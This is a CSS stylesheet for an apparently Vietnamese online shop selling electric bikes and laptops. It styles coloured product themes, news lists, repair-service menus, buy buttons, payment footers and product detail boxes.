.style-product5 .price-products-detail span.pricetext, .style-product5 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product5 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product5 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product5 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product5 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product5 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/******/
.style-product6 {
    background: rgba(169, 3, 41, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(169, 3, 41, 1)), color-stop(44%, rgba(143, 2, 34, 1)), color-stop(100%, rgba(109, 0, 25, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(169, 3, 41, 1) 0%, rgba(143, 2, 34, 1) 44%, rgba(109, 0, 25, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a90329', endColorstr='#6d0019', GradientType=1);
    padding: 20px 0;
}

.style-product6 .box-item-detail.commitment li {
    color: #fff;
}

.style-product6 .box-item-detail.store h3, .style-product6.top-page-product-detail h1 {
    color: #fff;
}

.style-product6 .price-products-detail span {
    color: #fff;
}

.style-product6 .price-products-detail span.pricetext, .style-product6 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product6 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product6 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product6 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product6 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product6 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product6 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product7 {
    background: rgba(203, 96, 179, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(203, 96, 179, 1)), color-stop(54%, rgba(204, 30, 155, 1)), color-stop(100%, rgba(219, 54, 164, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(203, 96, 179, 1) 0%, rgba(204, 30, 155, 1) 54%, rgba(219, 54, 164, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cb60b3', endColorstr='#db36a4', GradientType=1);
    padding: 20px 0;
}

.style-product7 .box-item-detail.commitment li {
    color: #fff;
}

.style-product7 .box-item-detail.store h3, .style-product7.top-page-product-detail h1 {
    color: #fff;
}

.style-product7 .price-products-detail span {
    color: #fff;
}

.style-product7 .price-products-detail span.pricetext, .style-product7 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product7 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product7 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product7 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product7 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product7 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product7 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product8 {
    background: rgba(164, 179, 87, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(164, 179, 87, 1)), color-stop(43%, rgba(164, 179, 87, 1)), color-stop(100%, rgba(117, 137, 12, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(164, 179, 87, 1) 0%, rgba(164, 179, 87, 1) 43%, rgba(117, 137, 12, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a4b357', endColorstr='#75890c', GradientType=1);
    padding: 20px 0;
}

.style-product8 .box-item-detail.commitment li {
    color: #fff;
}

.style-product8 .box-item-detail.store h3, .style-product8.top-page-product-detail h1 {
    color: #fff;
}

.style-product8 .price-products-detail span {
    color: #fff;
}

.style-product8 .price-products-detail span.pricetext, .style-product8 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product8 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product8 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product8 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product8 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product8 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product8 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/********/
.style-product9 {
    background: rgba(179, 172, 232, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(179, 172, 232, 1)), color-stop(46%, rgba(179, 172, 232, 1)), color-stop(100%, rgba(145, 137, 214, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(179, 172, 232, 1) 0%, rgba(179, 172, 232, 1) 46%, rgba(145, 137, 214, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3ace8', endColorstr='#9189d6', GradientType=1);
    padding: 20px 0;
}

.style-product9 .box-item-detail.commitment li {
    color: #fff;
}

.style-product9 .box-item-detail.store h3, .style-product9.top-page-product-detail h1 {
    color: #fff;
}

.style-product9 .price-products-detail span {
    color: #fff;
}

.style-product9 .price-products-detail span.pricetext, .style-product9 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product9 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product9 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product9 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product9 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product9 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product9 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product10 {
    background: rgba(108, 135, 86, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(108, 135, 86, 1)), color-stop(100%, rgba(31, 59, 8, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6c8756', endColorstr='#1f3b08', GradientType=1);
    padding: 20px 0;
}

.style-product10 .box-item-detail.commitment li {
    color: #fff;
}

.style-product10 .box-item-detail.store h3, .style-product10.top-page-product-detail h1 {
    color: #fff;
}

.style-product10 .price-products-detail span {
    color: #fff;
}

.style-product10 .price-products-detail span.pricetext, .style-product10 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product10 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product10 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product10 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product10 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product10 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product10 .box-item-detail.store li:before {
    background: url(img/icon-option.png) no-repeat 0 -89px;
    top: 2px;
}

.style-product10 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*hatv*/
#fixed_pos_info.fixed .box-item-detail.store h3, #fixed_pos_info.fixed h1 {
    color: #000 !important;
}

#fixed_pos_info.fixed .box-item-detail .cont {
    border: 1px solid #e3e3e3;
}

#fixed_pos_info.fixed .price-products-detail span {
    color: #333;
}

#fixed_pos_info.fixed .price-products-detail span.pricetext, #fixed_pos_info.fixed .price-products-detail span.currencytext {
    color: #ff0000;
}

#fixed_pos_info.fixed .price-products-detail.market-price span {
    color: #333;
}

#fixed_pos_info.fixed .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

#fixed_pos_info.fixed .box-item-detail.commitment h3 {
    color: #EDFF00;
}

#fixed_pos_info.fixed .box-item-detail li {
    color: #333;
}

#box-news-group {
    border-left: 1px solid #f1f1f1;
    border-right: 1px solid #f1f1f1;
    background: #f6f6f6;
}

#box-news-group .first-news {
    background: #fff;
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 13px;
}

#box-news-group .first-news-img {
    width: 60px;
    float: left;
}

#box-news-group .first-news-cont {
    margin-left: 70px;
}

#box-news-group .first-news-cont h4 {
    margin-top: 0;
}

#box-news-group .first-news-cont h4:hover a {
    color: #0E3178;
}

.first-news-cont h4 {
    font-weight: bold;
    font-size: 18px;
}

.first-news-cont h4 a {
    color: #333;
}

.description-first-news {
    max-height: 80px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.page-news {
    background: #fff;
}

.list-news-page {
}

.list-news-page .box-news-in {
    padding: 10px 0;
}

.list-news-page .box-news-in .box-info p {
    max-height: 92px;
    overflow: hidden;
}

.list-news-page .box-news-in .box-info h4 a {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

.list-news-page .box-news-in .box-info h4 a:hover {
    color: #0E3178;
}

.list-news-page .first-news-cont h4 {
    font-weight: bold;
    font-size: 18px;
}

.list-news-page .first-news-cont h4:hover,
.box-news-htv.box-news-feature .news-feature-list .box-news-item h4 a:hover, .first-news-cont h4 a:hover {
    color: #0E3178;
}

.list-news-page .box-news-in {
    padding: 10px 0;
}

#box-news-group {
    padding: 10px;
    border-left: 1px solid #f1f1f1;
    margin-top: 20px;
    margin-bottom: 40px;
}

#box-news-group .first-news-cont h4 a {
    color: #333;
    font-size: 16px;
}

#box-news-group .list-group-name h3 {
    display: block;
    overflow: hidden;
    margin-bottom: 15px;
    font-size: 19px;
    color: #4a4a4a;
    line-height: 1.3em;
    font-weight: 600;
}

#box-news-group h3 {
    padding: 0px;
    margin: 0;
}

#box-news-group .box-img.img-news-in {
    /*width: 140px;*/
    /*height: 85px;*/
    width: 90px;
    height: 65px;
    border-radius: 5px;
    overflow: hidden;
}

#box-news-group .list-group-news-item {
    margin-bottom: 15px;
}

#box-news-group .list-group-news-item .box-info {
    /*margin-left: 140px;*/
    margin-left: 90px;
    padding: 0 10px 10px 10px;
}

#box-news-group .list-group-news-item .box-news-in {
    height: 100px;
    padding: 10px 0;
}

.box-news-htv.box-news-feature {
    margin-top: 40px;
}

.box-news-htv.box-news-feature .news-feature .news-freature-title h2 {
    display: block;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 18px;
    color: #4a4a4a;
    line-height: 1.3em;
    font-weight: 600;
}

.box-news-htv.box-news-feature .news-feature-list .box-news-item {
    color: #333;
    padding-top: 15px;
    margin-bottom: 20px;
}

.box-news-htv.box-news-feature .news-feature-list .box-news-item h4 {
    padding: 0;
    margin: 0;
}

.box-news-htv.box-news-feature .news-feature-list .box-news-item h4 a {
    color: #333;
}

.group-product-name {
    font-size: 16px;
    color: #333;
}

.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a {
    border: none;
}

.top-page-product-detail {
    padding: 30px 0;
    min-width: 1200px;
}

.cont-main .col-xs-4, .cont-main .col-xs-6, .cont-main .col-xs-8 {
    padding: 0 5px;
    padding-bottom: 0px;
}

.cont-main .row {
    margin: 0 -5px;
}

.buynow {
    display: block;
    margin-top: 15px;
    padding: 9px 0;
    width: 100%;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    border: 1px solid #d97f00;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    background: #f89406;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f76b1c), to(#f89406));
    background: -webkit-linear-gradient(top, #f89406, #f76b1c);
    background: -moz-linear-gradient(top, #f89406, #f76b1c);
    background: -ms-linear-gradient(top, #f89406, #f76b1c);
    background: -o-linear-gradient(top, #f89406, #f76b1c);
}

.buynow:hover {
    cursor: pointer;
    background: #ef8d02;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f05e0b), to(#ef8d02));
    background: -webkit-linear-gradient(top, #ef8d02, #f05e0b);
    background: -moz-linear-gradient(top, #ef8d02, #f05e0b);
    background: -ms-linear-gradient(top, #ef8d02, #f05e0b);
    background: -o-linear-gradient(top, #ef8d02, #f05e0b);
}

/******sua xe dien******/
.banner-repairs {
    background-color: #0077c0;
    padding-bottom: 58px;
}

.menu-repairs {
    display: table;
    width: 100%;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    margin-top: -57px;
}

.menu-repairs li {
    list-style: none;
    display: table-cell;
    text-align: center;
    background: #fff;
    border-right: 1px solid #ccc;
    /*border-bottom: 1px solid #ccc;*/
}

.menu-repairs li.active, .menu-repairs li:hover {
    background: #0077c0;
}

.menu-repairs li.active > a, .menu-repairs li:hover > a {
    color: #fff;
}

.menu-repairs li a {
    text-transform: uppercase;
    text-align: center;
    color: #65667b;
    font-weight: bold;
    font-size: 16px;
    height: 55px;
    line-height: 58px;
    padding: 0 25px;
    display: inline-block;
}

.icon-repairs {
    width: 30px;
    height: 30px;
    float: left;
    display: block;
    background: url(img/icon-option.png) no-repeat;
    margin-top: 15px;
    margin-right: 3px
}

.repairs-home {
    background-position: 0 -123px;
}

.menu-repairs li:hover > a > .repairs-home, .menu-repairs li.active > a > .repairs-home {
    background-position: -53px -123px;
}

.content-repairs {
    border-top: 1px dashed #ccc;
    border-left: 1px dashed #ccc;
    margin: 40px 0;
}

.content-repairs .col-sm-4 {
    padding: 0 10px;
    background: #fff;
    border-right: 1px dashed #ccc;
    border-bottom: 1px dashed #ccc;
}

.item-repairs {
    padding: 15px 0;
    background: #fff;
}

.box-img-repairs {
    height: 100px;
    width: 150px;
    float: left;
    overflow: hidden;
    position: relative;
}

.item-repairs .box-info {
    margin-left: 150px;
    padding: 0 10px;
}

.title-item-repairs a {
    font-size: 18px;
    color: #333;
    font-weight: bold;
    height: 30px;
    overflow: hidden;
}

.description-repairs p {
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 5;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.btt.blue {
    background: #1591d0;
    background: -moz-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: -webkit-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: -o-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: -ms-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: linear-gradient(0deg, #1591d0 30%, #4ab4e8 70%);
    color: #fff;
    width: 100px;
}

.btt {
    border-radius: 4px;
    display: block;
    text-align: center;
    padding: 7px 0;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
}

.title-experience {
    display: block;
    font-size: 23px;
    font-weight: normal;
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
}

.experience-use {
    background: #fff;
    padding: 30px 0;
}

.item-experience {
    padding: 0 5px;
}

.experience-use .cont {
    margin: 0 -5px;
}

.experience-use .owl-buttons {
    display: none;
}

.img-experience-use {
    height: 130px;
    overflow: hidden;
    position: relative;
}

.img-experience-use img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.title-item-experience, .title-item-experience a {
    font-size: 14px;
    color: #333;
}

.title-item-experience a:hover {
    color: #0E3178
}

/********tin xe dien*********/
.category-news-bike {
    background: #fdd504;
    margin-bottom: 25px;
}

.category-news-bike ul {
    display: table;
    margin: 0 auto;
}

.category-news-bike ul li {
    float: left;
    list-style: none;
    margin-right: 15px;
}

.category-news-bike ul li a {
    display: block;
    padding: 3px 12px;
    font-size: 14px;
    color: #333;
    margin: 6px 0;
    border-radius: 40px;
}

.category-news-bike ul li a:hover, .category-news-bike ul li.active a {
    background: #fff;
}

.icon-home {
    width: 27px;
    height: 21px;
    background: url(img/icon-option.png) no-repeat 0 -178px;
    display: block;
}

.news-bike .box-hot-product .box-info h4 a, .news-bike .list-news-page .box-news-in .box-info h4 a {
    text-transform: none;
}

.news-bike .title {
    border: none;
    margin-bottom: 15px;
}

.news-bike .title h2:before {
    display: none;
}

.news-bike .title h2 {
    display: block;
    background: none;
    border: none;
    text-transform: none;
    font-weight: bold;
    font-size: 19px;
    color: #4a4a4a;
}

.news-bike .img-hot-product {
    float: left;
    width: 80px;
    height: 65px;
}

.news-bike .box-hot-product .box-info {
    margin-right: 0;
    margin-left: 85px;
    padding-right: 3px;
}

.news-bike .box-hot-product {
    padding: 5px 0;
    margin-bottom: 10px;
    border-radius: 4px;
    border: 1px solid #e3e3e3;
}

.news-bike .box-news-in {
    height: 140px;
}

.view-more-news {
    color: #333;
    text-align: center;
    display: table;
    margin: 0 auto;
    position: relative;
}

.view-more-news:before {
    content: '';
    width: 30px;
    height: 14px;
    background: url(img/icon-option.png) no-repeat 0 -229px;
    position: absolute;
    bottom: -14px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.meosudung h3 {
    display: block;
    overflow: hidden;
    margin-bottom: 15px;
    font-size: 19px;
    color: #4a4a4a;
    line-height: 1.3em;
    font-weight: 600;
}

.meosudung .first-news-img {
    width: 140px;
    height: 85px;
    float: left;
    margin: 0 10px 10px 0;
    border-radius: 5px;
    overflow: hidden;
}

.meosudung .first-news-img img {
    width: 100%;
    height: 100%;
    border-radius: 5px;
}

.meosudung .first-news-cont h4 {
    font-weight: normal;
    font-size: 15px;
    margin-top: 0;
}

.meosudung .first-news {
    margin-bottom: 12px;
}

.meosudung {
    padding: 0 10px;
}

.xemthem {
    position: relative;
    color: #0E3178;
    font-size: 15px;
}

.xemthem:before {
    content: '';
    width: 7px;
    height: 7px;
    border-right: 1px solid #0E3178;
    border-bottom: 1px solid #0E3178;
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    position: absolute;
    top: 5px;
    right: -10px;
}

.cont-news-technology {
    margin-bottom: 25px;
}

.news-technology .list-item {
    width: 100% !important;
}

.cont-news-technology .list-item {
    width: 25%;
    float: left;
    padding: 0 5px;
    border: none;
}

.news-technology .title-cmr h2 a {
    text-transform: uppercase;
    color: #333;
}

.video-right .title-cmr h2 a {
    text-transform: uppercase;
    color: #333;
}

.registration-right .title-cmr h2 a {
    text-transform: uppercase;
    color: #333;
}

.cont-news-technology .list-item .list-content {
    border: 1px solid #eee;
}

.cont-news-technology .list.list-small {
    margin: 0 -5px;
}

.list-content-img-r {
    height: 220px;
}

.list-content-img-r img {
    width: 100%;
    height: 100%;
}

.list-content-title h3 {
    margin-top: 15px;
}

.cont-news-technology .list-content-title a {
    display: block;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 14px;
    color: #333;
    padding: 0 10px;
    font-weight: 600;
}

.cont-news-technology .list-content-title a:hover {
    color: #0E3178;
}

/******pay*******/
.block-ft {
    background: #fff;
}

.block-ft .container {
    border-top: 1px solid #eee;
    padding: 15px 0;
}

.list-pay {
    float: left;
    margin-top: 24px;
    margin-right: 125px;
}

.title-pay {
    font-size: 13px;
    color: #333333;
    margin-right: 15px;
    line-height: 22px;
    display: block;
    float: left;
    margin-top: 3px;
    letter-spacing: .5px;
}

.img-pay img {
    max-height: 23px;
    margin-right: 20px;
}

.bocongthuong {
    float: left;
    margin-top: 10px;
}

.baomatweb {
    float: right;
}

.title-bm {
    font-size: 14px;
    margin-right: 15px;
    display: block;
    float: left;
    margin-top: 25px;
    letter-spacing: .5px;
    color: #777777;
}

.img-bmweb {
    max-height: 54px;
}

#footer {
    background: #fff;
    border-top: 1px solid #eee;
}

.khuyenmai ul {
    margin: 0;
}

.khuyenmai ul li {
    list-style: none;
    color: #333;
    line-height: 25px;
    position: relative;
    font-size: 13px;
}

.khuyenmai ul li:before {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 500px;
    background: #999;
    position: absolute;
    top: 11px;
    left: -10px;
}

.khuyenmai .title-km {
    text-align: center;
}

.khuyenmai .cont {
    border: 1px solid #e3e3e3;
    border-radius: 10px;
    padding: 15px 15px 7px 25px;
    max-height: 95px;
    overflow: hidden;
}

/****************/
/********detail-product********/
.name-product-detail {
    float: left;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 24px;
    color: #333;
    margin: 15px 15px 20px 0px;
    font-weight: bold;
    text-transform: uppercase;
}

.share-fb-in {
    float: left;
    margin-top: 15px;
}

.col-left-detail {
    float: left;
}

.img-detail {
    height: 280px;
    overflow: hidden;
    width: 100%;
    border: 1px solid #eee;
    margin-bottom: 20px;
}

.zoom-img-detail {
    width: 50px;
    height: 50px;
    background-image: url(img/icon.png);
    background-repeat: no-repeat;
    background-position: 6px -394px;
    display: block;
    background-color: rgba(0, 0, 0, .8);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 999;
    opacity: 0;
    transition: all ease .3s;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
}

.img-detail:hover .zoom-img-detail {
    opacity: 1;
}

.top-detail-product {
    padding-bottom: 30px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

/*.box-info-detail {
    margin-left: 520px;
    }*/

    .price-detail {
        font-size: 24px;
        color: #fe0000;
        font-weight: bold;
        margin-bottom: 5px;
    }

    .product-info-conf-list {
        padding-left: 5px;
    }

    .price-detail span {
        color: #7e6666;
        font-size: 14px;
        font-weight: 500;
    }

    .old-price-detail {
        color: #666;
        font-size: 14px;
        padding-bottom: 10px;
    }

    .old-price-detail span {
        text-decoration: line-through;
    }

    .price-all {
        margin-bottom: 15px;
    }

    .col-left .row {
        overflow-x: hidden;
    }

    .description-detail li {
        list-style: none;
        font-size: 14px;
        color: #454545;
        position: relative;
        padding-left: 10px;
    }

    .description-detail li p, p.old-price-detail {
        margin: 0
    }

    .description-detail li:before {
        content: '';
        position: absolute;
        top: 9px;
        left: 0;
        width: 5px;
        height: 5px;
        border-radius: 5000px;
        background: #ccc;
    }

    .action-purchase-detail {
        width: 180px;
        height: 45px;
        background: #e62e24;
        border-bottom: 3px solid #b61810;
        border-radius: 5px;
        color: #fff;
        display: block;
        text-align: center;
        line-height: 45px;
        font-size: 20px;
        text-transform: uppercase;
        text-shadow: 1px 1px 1px rgb(0, 0, 0);
        -webkit-text-shadow: 1px 1px 1px rgb(0, 0, 0);
        -moz-text-shadow: 1px 1px 1px rgb(0, 0, 0);
        margin-bottom: 5px;
    }

    .action-purchase-detail:hover {
        border-color: #e62e24;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        color: #fff;
    }

    .action-purchase-detail.ex1 {
        margin-left: 200px;
        background: #4a90e2;
        border-bottom: 3px solid #326db3;
    }

    .action-purchase-detail.ex1:hover {
        border-color: #4a90e2;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        color: #fff;
    }

    .call-purchase {
        font-size: 15px;
        color: #222;
    }

    .call-purchase a {
        color: #e62e24;
    }

    .general-information {
        width: 380px;
        float: left;
        padding-right: 30px;
    }

    .more-information {
        margin-left: 375px;
        padding-left: 15px;
    }

    .box-km-detail {
        position: relative;
        /* margin-bottom: 30px; */
        margin-bottom: 10px;
        margin-top: 20px;
        width: 80%;
    }

    .box-km-detail h2 {
        font-size: 14px;
        font-weight: bold;
        display: table;
        margin: 0 auto;
        /* color: #454545; */
        color: #ff0000;
        padding: 5px;
        background: #fff;
        float: left;
        margin-left: 10px;
    }

    .box-km-detail ul {
        margin-bottom: 0;
    }

    .box-km-detail ul li {
        list-style: none;
        font-size: 14px;
        color: #454545;
        position: relative;
        padding-left: 10px;
    }

    .box-km-detail ul li:before {
        content: '';
        position: absolute;
        top: 9px;
        left: 0;
        width: 5px;
        height: 5px;
        border-radius: 5000px;
        background: #ccc;
    }

    .box-km-detail ul li p {
        margin: 0;
        padding: 0
    }

    .box-km-detail .cont {
        padding: 15px;
        border-radius: 10px;
        border: 1px solid #e3e3e3;
        background: #fff;
    }

    .title-km-detail {
        position: absolute;
        top: -14px;
        left: 0;
        right: 0;
        margin: 0 auto;
    }

    .laptop-accessories {
        position: relative;
        margin-bottom: 30px;
        overflow: hidden;
        margin-bottom: 20px;
    }

    .laptop-accessories h2 {
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
        color: #454545;
        padding: 5px;
        background: #fff;
        margin: 0;
        padding-left: 15px;
    }

    .img-laptop-accessories {
        width: 65px;
        height: 65px;
        float: left;
        position: relative;
    }

    .item-laptop-accessories .box-info {
        margin-left: 70px;
    }

    .item-laptop-accessories .box-info h4 {
        color: #333;
        font-size: 14px;
        font-weight: normal;
        margin: 0 0 15px 0;
    }

    .price-pk {
        color: #e62e24;
        float: left;
        margin-right: 15px;
        line-height: 25px;
        font-size: 14px;
    }

    .actice-pk {
        width: 50px;
        height: 25px;
        border-radius: 5px;
        border: 1px solid #e62e24;
        color: #e62e24;
        text-align: center;
        line-height: 25px;
        display: block;
        float: left;
        text-transform: uppercase;
        font-size: 13px;
    }

    .actice-pk:hover {
        background: #e62e24;
        color: #fff;
    }

    .laptop-accessories .cont {
        padding: 15px 15px 5px 15px;
        border-radius: 10px;
        background: #fff;
    }

    .store-ch {
        position: relative;
    }

    .store-ch h2 {
        font-size: 14px;
        font-weight: bold;
        color: #454545;
        padding: 5px;
        background: #fff;
        display: table;
        margin: 0 auto;
        float: left;
        margin-left: 10px;
    }

    .store-ch ul {
        margin-bottom: 0;
    }

    .store-ch ul li {
        list-style: none;
        position: relative;
        padding-left: 15px;
        line-height: 18px;
        margin-bottom: 10px;
    }

    .store-ch ul li:before {
        content: '';
        position: absolute;
        top: 5px;
        left: 0;
        width: 15px;
        height: 15px;
        background: url(img/icon.png) no-repeat -82px -33px;
    }

    .store-ch ul li a {
        color: #333;
        font-size: 14px;
        padding: 3px 0;
    }

    .store-ch ul li span {
        color: #666;
    }

    .store-ch ul li a span {
        color: #333;
    }

    .store-ch ul li span.dt-store {
        font-size: 13px;
        color: #666;
    }

